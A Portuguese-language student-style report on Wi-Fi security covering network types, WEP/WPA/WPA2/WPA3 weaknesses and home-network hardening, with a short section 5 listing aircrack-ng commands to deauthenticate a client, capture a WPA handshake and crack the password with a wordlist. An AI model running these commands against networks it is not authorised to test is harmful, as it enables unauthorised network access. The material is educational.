· Introdução

1.1. Conceito de redes de computadores

1.2. Redes cabeadas (Ethernet)

1.3. Redes sem fio (Wireless)

1.4. Redes Wi-Fi e sua importância atual

· Redes Wi-Fi abertas

2.1. Motivos e contextos de uso

2.2. Principais riscos e ameaças

2.3. Exemplos de ataques comuns

· Redes Wi-Fi protegidas

3.1. Padrão WEP

3.2. Padrões WPA e WPA2

3.3. Padrão WPA3

3.4. Comparativo entre os padrões de segurança

· Vulnerabilidades em redes Wi-Fi

4.1. Vulnerabilidades do WEP

4.2. Vulnerabilidades do WPA/WPA2

4.3. Vulnerabilidades do WPA3

4.4. Vetores de ataque e exploração

· PRATICA – ATAQUE A UMA REDE WPABoas práticas e segurança em redes domésticas

5.1. Equipamentos necessários

5.2. Programas necessários

5.3. Ativar o modo monitor da placa de rede

5.4. Monitorar a rede alvo

5.5. Esperar o handshake ou desconectar um cliente

5.6. Quebrar a senha com uma wordlist

· Boas práticas e segurança em redes domésticas

6.1. Criação de senhas seguras

6.2. Hábitos e comportamentos seguros

6.3. Equipamentos homologados e atualizados

6.4. Monitoramento e manutenção da rede

· Conclusão

· Referências bibliográficas

1. INTRODUÇÃO

As redes de computadores estão presentes em praticamente todos os ambientes modernos — residências, empresas, escolas e até dispositivos portáteis. Elas permitem a comunicação entre dispositivos, o compartilhamento de dados e o acesso à internet, sendo essenciais para a sociedade conectada em que vivemos.



1.1. Conceito de Redes de Computadores

Uma rede de computadores é o conjunto de dois ou mais dispositivos interligados para compartilhar informações, recursos e serviços. Esses dispositivos podem incluir computadores, impressoras, roteadores, smartphones e servidores.

As redes permitem a comunicação e troca de dados entre os dispositivos de forma rápida e eficiente, tornando possível o envio de mensagens, o compartilhamento de arquivos e o acesso à internet.

As redes podem ser classificadas conforme sua abrangência geográfica, sendo as principais:

- LAN (Local Area Network): rede local, limitada a um espaço físico pequeno, como uma casa ou empresa.

- MAN (Metropolitan Area Network): abrange uma cidade ou região metropolitana.

- WAN (Wide Area Network): rede de longa distância, como a própria Internet.

1.2. Redes Cabeadas (Ethernet)

As redes cabeadas, também conhecidas como Ethernet, utilizam cabos físicos (geralmente de par trançado, como o cabo UTP) para conectar os dispositivos.

Elas oferecem alta velocidade, baixa interferência e estabilidade, sendo amplamente utilizadas em ambientes corporativos e de servidores.

Vantagens:

- Maior segurança contra interceptações de sinal;

- Conexão estável e de alta velocidade;

- Menor suscetibilidade a interferências eletromagnéticas.

Desvantagens:

- Menor mobilidade, já que dependem de cabos físicos;

- Maior custo de instalação em locais grandes.

1.3. Redes Sem Fio (Wireless)



As redes sem fio eliminam a necessidade de cabos, utilizando ondas de rádio para transmitir os dados entre os dispositivos. Essa tecnologia proporciona mobilidade e praticidade, permitindo que computadores, smartphones e outros aparelhos se conectem em qualquer ponto dentro da área de cobertura.

Existem diferentes tecnologias de redes sem fio, como:

- Bluetooth: comunicação de curto alcance, usada em dispositivos pessoais.

- NFC (Near Field Communication): utilizada em pagamentos por aproximação.

- Wi-Fi: a tecnologia sem fio mais usada para acesso à internet.

Apesar da praticidade, redes sem fio são mais vulneráveis a interferências e ataques, exigindo medidas adicionais de segurança.

1.4. Redes Wi-Fi e Sua Importância Atual







O Wi-Fi (abreviação de Wireless Fidelity) é o padrão mais difundido de conexão sem fio à internet. Ele opera por meio de roteadores que transmitem o sinal de rede usando ondas de rádio em faixas específicas (2,4 GHz e 5 GHz, e mais recentemente 6 GHz no Wi-Fi 6 e 7).

O Wi-Fi revolucionou a conectividade ao oferecer liberdade de acesso à internet sem cabos, permitindo o uso de múltiplos dispositivos em residências, escolas, empresas e espaços públicos.

Hoje, é comum encontrar pontos de acesso Wi-Fi em aeroportos, cafés, universidades e praças, conectando milhões de usuários diariamente.

Entretanto, essa popularização também trouxe desafios de segurança, já que redes abertas e mal configuradas podem expor dados pessoais e permitir ataques cibernéticos. Por isso, entender como funcionam os padrões de segurança Wi-Fi é essencial para qualquer usuário ou profissional de tecnologia.

2. REDES WI-FI ABERTAS

As redes Wi-Fi abertas são aquelas que não possuem autenticação ou senha para acesso. Elas são frequentemente encontradas em ambientes públicos, oferecendo conectividade rápida e prática para usuários, mas apresentam riscos significativos de segurança. Nesta seção, serão abordados os motivos para o uso dessas redes, seus principais riscos e exemplos de ataques comuns.

2.1. Motivos e Contextos de Uso

As redes Wi-Fi abertas existem principalmente por comodidade e acessibilidade. Elas permitem que qualquer usuário conectado possa navegar na internet sem precisar de credenciais ou cadastro.

Alguns contextos comuns incluem:

- Espaços públicos: praças, aeroportos, estações de transporte público;

- Comércios e estabelecimentos: cafés, restaurantes, shoppings, hotéis;

- Ambientes corporativos ou institucionais: para visitantes ou clientes;

- Eventos temporários: feiras, conferências e shows.

Vantagens percebidas:

- Acesso imediato à internet sem senhas;

- Maior atratividade para clientes e visitantes;

- Facilita mobilidade em locais públicos.

Desvantagens:

- Alto risco de exposição de dados pessoais;

- Possibilidade de ataques direcionados a dispositivos conectados;

- Difícil controle de usuários e monitoramento da rede.

2.2. Principais Riscos e Ameaças

Redes abertas oferecem facilidade de acesso, mas também criam oportunidades para atacantes explorarem vulnerabilidades dos usuários. Entre os principais riscos:

- Interceptação de dados (sniffing):

- Sem criptografia, dados transmitidos podem ser capturados por qualquer dispositivo na mesma rede.

- Informações sensíveis, como senhas, e-mails e números de cartão, podem ser interceptadas.

- Ataques de Man-in-the-Middle (MitM):

- O atacante se posiciona entre o usuário e o destino (site ou serviço) para monitorar ou alterar a comunicação.

- Distribuição de malware:

- Redes abertas podem ser usadas para propagar vírus ou links maliciosos.

- Roubo de identidade:

- Dados coletados podem ser utilizados para acessar contas pessoais ou corporativas.

- Redes falsas (Evil Twin):

- Criação de pontos de acesso com nomes semelhantes aos legítimos para enganar usuários e capturar credenciais.

2.3. Exemplos de Ataques Comuns

Alguns ataques que ocorrem frequentemente em redes abertas incluem:

- Sniffing de tráfego: usando ferramentas como Wireshark, o atacante captura pacotes de dados transmitidos sem criptografia;

- Ataques MitM: interceptação de comunicação entre o usuário e o site acessado, permitindo roubo de senhas e dados bancários;

- Redes falsas (Evil Twin): o usuário se conecta a um ponto de acesso falso, acreditando que é legítimo, e fornece informações sem saber;

- Session hijacking: invasão de sessões ativas em sites ou aplicativos, permitindo acesso não autorizado;

- Ataques drive-by download: instalação automática de malware ao acessar páginas comprometidas na rede aberta.

Redes abertas são práticas, mas devem ser usadas com cautela. O ideal é evitar acessar informações sensíveis e utilizar ferramentas de proteção, como VPNs, ao se conectar a esse tipo de rede.

3. REDES WI-FI PROTEGIDAS

As redes Wi-Fi protegidas utilizam protocolos de segurança para controlar o acesso e proteger os dados transmitidos. Esses protocolos garantem que apenas usuários autorizados possam se conectar e que a comunicação seja criptografada, reduzindo significativamente os riscos de interceptação e ataques.

3.1. Padrão WEP (Wired Equivalent Privacy)

O WEP foi um dos primeiros protocolos de segurança Wi-Fi, desenvolvido para fornecer privacidade equivalente a redes cabeadas. Ele utiliza criptografia RC4 para proteger os dados transmitidos entre o dispositivo e o ponto de acesso.

Características principais:

- Chave de criptografia de 40 ou 104 bits;

- Autenticação baseada em chave compartilhada.

Limitações e problemas:

- Vulnerável a ataques por força bruta e análise de pacotes;

- Chaves fixas e reutilizáveis tornam a rede facilmente quebrável;

- Hoje é considerado inseguro e praticamente obsoleto.

Não deve ser usado em redes modernas, servindo apenas como referência histórica.

3.2. Padrões WPA e WPA2 (Wi-Fi Protected Access)

O WPA surgiu como substituto do WEP, corrigindo falhas de segurança e introduzindo criptografia TKIP (Temporal Key Integrity Protocol). O WPA2, mais recente, utiliza AES (Advanced Encryption Standard), oferecendo maior robustez.

Características principais:

- Suporte a autenticação por senha ou através de servidores RADIUS (em redes corporativas);

- WPA2 AES é considerado seguro e amplamente utilizado;

- Suporte a redes pessoais (PSK – Pre-Shared Key) e corporativas (Enterprise).

Vantagens:

- Criptografia forte e dinâmica;

- Mais resistente a ataques de sniffing e MitM;

- Compatível com a maioria dos dispositivos modernos.

Limitações:

- WPA com TKIP ainda pode ser vulnerável;

- WPA2, apesar de seguro, pode sofrer ataques específicos (como KRACK) se não atualizado.

3.3. Padrão WPA3

O WPA3 é o protocolo mais recente, projetado para resolver as vulnerabilidades dos padrões anteriores e aumentar a segurança, especialmente em redes domésticas e públicas.

Novidades e melhorias:

- Criptografia mais forte: protege dados mesmo em redes abertas (modo SAE – Simultaneous Authentication of Equals);

- Proteção contra ataques de força bruta: senhas curtas tornam-se menos vulneráveis;

- Segurança individualizada em redes abertas: cada usuário tem uma sessão criptografada exclusiva;

- Facilidade de configuração: compatível com recursos de conexão simplificada, como Wi-Fi Easy Connect.

4. VULNERABILIDADES EM REDES WI-FI

Mesmo redes protegidas podem apresentar vulnerabilidades, especialmente quando utilizam padrões antigos ou quando a configuração e manutenção não são adequadas. Nesta seção, serão detalhadas as vulnerabilidades específicas de cada padrão Wi-Fi e os principais vetores de ataque.

4.1. Vulnerabilidades do WEP

O WEP é considerado extremamente inseguro. As principais vulnerabilidades incluem:

- Criptografia fraca: utiliza RC4 com chaves curtas (40/104 bits), facilmente quebráveis por ferramentas automatizadas;

- Ataques rápidos: com poucos minutos de captura de pacotes, um invasor pode descobrir a chave WEP e acessar a rede.

Redes WEP são praticamente inúteis em termos de segurança e devem ser evitadas.

4.2. Vulnerabilidades do WPA/WPA2

Embora mais seguros que o WEP, WPA e WPA2 também apresentam pontos fracos quando não configurados corretamente:

- Ataques de força bruta em senhas fracas: se a senha for curta ou simples, um invasor pode quebrá-la usando dicionários ou ataques de brute force;

- KRACK (Key Reinstallation Attack): exploração de falhas na reautenticação do protocolo WPA2, permitindo interceptar e manipular pacotes de dados;

- WPS vulnerável: muitos roteadores com WPA/WPA2 usam WPS (Wi-Fi Protected Setup), que pode ser explorado para descobrir a senha da rede rapidamente.

Redes WPA/WPA2 são seguras se utilizarem senhas fortes, criptografia AES e desativarem WPS.

4.3. Vulnerabilidades do WPA3

O WPA3 é muito mais robusto, mas não é totalmente imune a ataques:

- Senhas fracas em SAE: embora o protocolo proteja contra ataques de força bruta tradicionais, senhas extremamente simples ainda podem ser vulneráveis;

- Compatibilidade com WPA2: redes que oferecem compatibilidade com dispositivos antigos podem expor fraquezas do WPA2;

- Vulnerabilidades recentes: pesquisadores já demonstraram ataques teóricos, mas eles exigem acesso físico ou condições específicas, tornando-os menos práticos que ataques a padrões antigos.

WPA3 é atualmente o padrão mais seguro, porém, pouco utilizando em comparação com o WPA2 e também depende de senhas fortes e atualizações constantes.

4.4. Vetores de ataque e exploração

Além das vulnerabilidades dos protocolos, os atacantes podem explorar redes Wi-Fi através de diversos vetores:

- Sniffing de tráfego: captura de pacotes transmitidos, útil em redes abertas ou mal protegidas;

- Man-in-the-Middle (MitM): interceptação e modificação de dados entre usuário e servidor;

- Redes falsas (Evil Twin): criação de pontos de acesso falsos para enganar usuários e capturar credenciais;

- Ataques de força bruta: quebra de senhas usando ferramentas automatizadas;

- Exploits em roteadores: exploração de falhas de firmware ou configuração insegura;

- Ataques de desautenticação (Deauth): forçam dispositivos a se desconectarem, podendo induzir a reconexão em um ponto falso;

5. PRATICA – ATAQUE A UMA REDE WPA

5.1. EQUIPAMENTOS NECESSÁRIOS

- Computador com Linux

- Adaptador WIFIcom Chipset compatível

- Roteador WIFI (Alvo)

- Suíte de programas Aircrack-NG

- Lista de senhas para ataque de wordlist

5.2. PROGRAMAS NECESSÁRIOS

- airmon-ng

- airodump-ng

- aireplay-ng

- aircrack-ng

5.3. ATIVAR O MODO MONITOR DA PLACA DE REDE

- airmon-ng start wlan0

5.4. MONITORAR A REDE ALVO

- airodump-ng -i wlan0mon -c 2 –bssid 58:10:8c:86:89:02 -w alvo

5.5. ESPERAR O HANDSHAKE O DESCONECTAR UM CLIENTE

- aireplay-ng -0 1 -a MAC_ALVO -h MAC_CLIENTE wlan0mon

5.6. QUEBRAR A SENHA COM WORDLIST

aircrack-ng arquivo.ivs -w wordlist.txt

6. BOAS PRÁTICAS E SEGURANÇA EM REDES DOMÉSTICAS

Garantir a segurança de uma rede Wi-Fi doméstica é essencial para proteger dados pessoais, dispositivos conectados e informações sensíveis. A seguir, são apresentadas recomendações práticas para criar um ambiente seguro e confiável.

6.1. Criação de senhas seguras

A senha da rede Wi-Fi é a primeira linha de defesa contra acessos não autorizados. Algumas orientações importantes:

- Use senhas longas e complexas: combine letras maiúsculas e minúsculas, números e caracteres especiais;

- Evite informações pessoais: datas de nascimento, nomes de familiares ou palavras comuns;

- Troque senhas regularmente: idealmente a cada 3 a 6 meses, especialmente em redes usadas por visitantes;

- Utilize senhas exclusivas: não use a mesma senha da rede para outros serviços ou contas.

6.2. Hábitos e comportamentos seguros

Mesmo com uma rede protegida, hábitos do usuário influenciam diretamente na segurança. Recomenda-se:

- Evitar redes abertas ou desconhecidas para acessar dados sensíveis;

- Desconectar dispositivos não utilizados da rede;

- Não compartilhar senhas indiscriminadamente;

6.3. Equipamentos homologados e atualizados

O roteador e demais equipamentos da rede doméstica devem atender a padrões de qualidade e segurança:

- Escolher equipamentos de marcas confiáveis e certificados;

- Manter o firmware atualizado, corrigindo vulnerabilidades exploráveis por hackers;

- Desativar recursos desnecessários, como WPS ou serviços remotos não utilizados;

- Configurar a criptografia mais forte disponível, preferencialmente WPA3;

6.4. Monitoramento e manutenção da rede

A segurança não depende apenas da configuração inicial, mas também do monitoramento contínuo:

- Verifique regularmente os dispositivos conectados ao roteador;

- Audite senhas e acessos periodicamente;

- Reinicie o roteador ocasionalmente para reduzir riscos de falhas;

- Considere ferramentas de monitoramento, como aplicativos do próprio fabricante ou sistemas de segurança doméstica.

7. CONCLUSÃO

As redes Wi-Fi são parte essencial da vida moderna, oferecendo conveniência, mobilidade e conectividade em residências, empresas e espaços públicos. No entanto, essa praticidade também traz desafios relacionados à segurança da informação, exigindo atenção aos protocolos utilizados, à configuração das redes e aos hábitos dos usuários.

A segurança em redes Wi-Fi não depende apenas da tecnologia, mas também da consciência e atitude dos usuários. Investir em proteção, atualização e educação digital é a maneira mais eficaz de reduzir riscos e garantir uma conexão segura, confiável e eficiente para todos os dispositivos conectados.

8. REFERENCIAS

- MAMBO WiFi. Como garantir a melhor frequência e canal ao criar rede WiFi profissional. Mambo WiFi, 27 nov. 2020. Disponível em: https://mambowifi.com/melhor-frequencia-canal-wifi/. Acesso em: 14 out. 2025.

- Stallings, W. Data and Computer Communications. 11ª edição. Pearson, 2022.

- Kurose, J. F.; Ross, K. W. Computer Networking: A Top-Down Approach. 9ª edição. Pearson, 2023.

- IEEE. IEEE 802.11 – Wireless LAN Standards. https://standards.ieee.org/standard/802_11-2020.html

- OWASP Foundation. Wi-Fi Security Guidelines. https://owasp.org/www-project-wi-fi-security/

- Cisco. Wireless Security Best Practices. https://www.cisco.com/c/en/us/solutions/collateral/enterprise-networks/wireless/wireless-security-best-practices.pdf

- Wi-Fi Alliance. Wi-Fi Protected Access (WPA/WPA2/WPA3). https://www.wi-fi.org/discover-wi-fi/security

- National Institute of Standards and Technology (NIST). Guidelines for Securing Wireless Local Area Networks (WLANs). NIST Special Publication 800-153, 2022.

- Scarfone, K.; Padgette, J. Guide to Securing Wi-Fi Networks. NIST SP 800-48 Revision 1, 2021.